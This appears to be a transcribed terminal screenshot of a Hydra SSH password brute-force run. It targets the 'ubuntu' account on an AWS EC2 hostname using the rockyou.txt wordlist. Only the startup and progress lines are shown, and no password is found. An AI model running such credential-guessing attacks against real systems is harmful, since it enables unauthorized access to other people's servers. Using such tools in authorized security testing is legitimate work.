 ubuntu@ip-10-192-11-129: ~
ubuntu@ip-10-192-11-129:~$ date
Wed Dec 28 14:40:02 UTC 2022
ubuntu@ip-10-192-11-129:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-34-199-182-202.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-12-28 14:42:19
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-34-199-182-202.compute-1.amazonaws.com:22/
[STATUS] 256.00 tries/min, 256 tries in 00:01h, 14344144 to do in 933:52h, 16 active
[STATUS] 250.00 tries/min, 750 tries in 00:03h, 14343651 to do in 956:15h, 16 active
[STATUS] 242.43 tries/min, 1697 tries in 00:07h, 14342704 to do in 986:03h, 16 active
[STATUS] 241.33 tries/min, 3620 tries in 00:15h, 14340781 to do in 990:24h, 16 active